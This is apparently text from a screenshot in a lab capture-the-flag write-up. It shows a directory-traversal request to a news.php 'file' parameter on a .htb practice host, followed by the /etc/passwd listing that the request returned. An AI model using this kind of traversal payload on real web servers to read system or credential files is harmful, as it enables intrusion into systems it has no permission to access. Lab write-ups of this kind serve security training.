 view-source:http://megahosting.htb/news.php?file=../../../..
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash